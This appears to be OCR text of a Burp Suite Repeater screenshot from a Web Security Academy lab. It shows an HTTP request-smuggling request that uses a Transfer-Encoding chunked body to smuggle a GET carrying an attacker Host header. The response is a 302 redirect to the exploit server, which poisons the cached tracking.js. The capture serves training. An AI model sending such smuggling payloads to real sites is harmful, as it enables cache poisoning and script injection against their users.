 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × ...
Send Cancel < ▾ > ▾ Target: https://ac1b1f021f9d37dfc0341f9d006600f8.web
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: ac1b1f021f9d37dfc0341f9d006600f8.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 193
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=3 HTTP/1.1
10 Host: exploit-ac381fab1fda3721c0571f4a01fb00a2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
15
16 GET /resources/js/tracking.js HTTP/1.1
17 Host: ac1b1f021f9d37dfc0341f9d006600f8.web-security-academy.net
18 Connection: close
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-ac381fab1fda3721c0571f4a01fb00a2.web-security-academy.net/post?postId=4
3 Set-Cookie: session=N4YVB1483bljSuWkpY2yZc4TaKqlKqHJ; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7